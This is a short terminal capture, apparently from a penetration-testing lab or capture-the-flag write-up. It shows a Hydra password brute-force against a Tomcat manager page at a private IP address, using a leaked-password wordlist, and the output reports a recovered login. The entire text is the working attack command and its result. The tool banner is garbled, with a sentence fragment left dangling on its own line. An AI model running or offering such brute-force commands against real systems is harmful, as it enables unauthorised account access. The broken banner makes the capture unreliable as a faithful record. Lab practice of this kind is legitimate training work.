 root@DirtyOS:~# hydra -L hints -P /opt/seclists/Passwords/darkweb2017-top1000.txt -f 192.168.50.202 http-get /manager/html
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-02 10:53:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3996 login tries (l:4/p:999), ~250 tries per task
[DATA] attacking http-get://192.168.50.202:80/manager/html
[80][http-get] host: 192.168.50.202   login: jaye    password: 123456
[STATUS] attack finished for 192.168.50.202 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-02 10:53:37
root@DirtyOS:~# _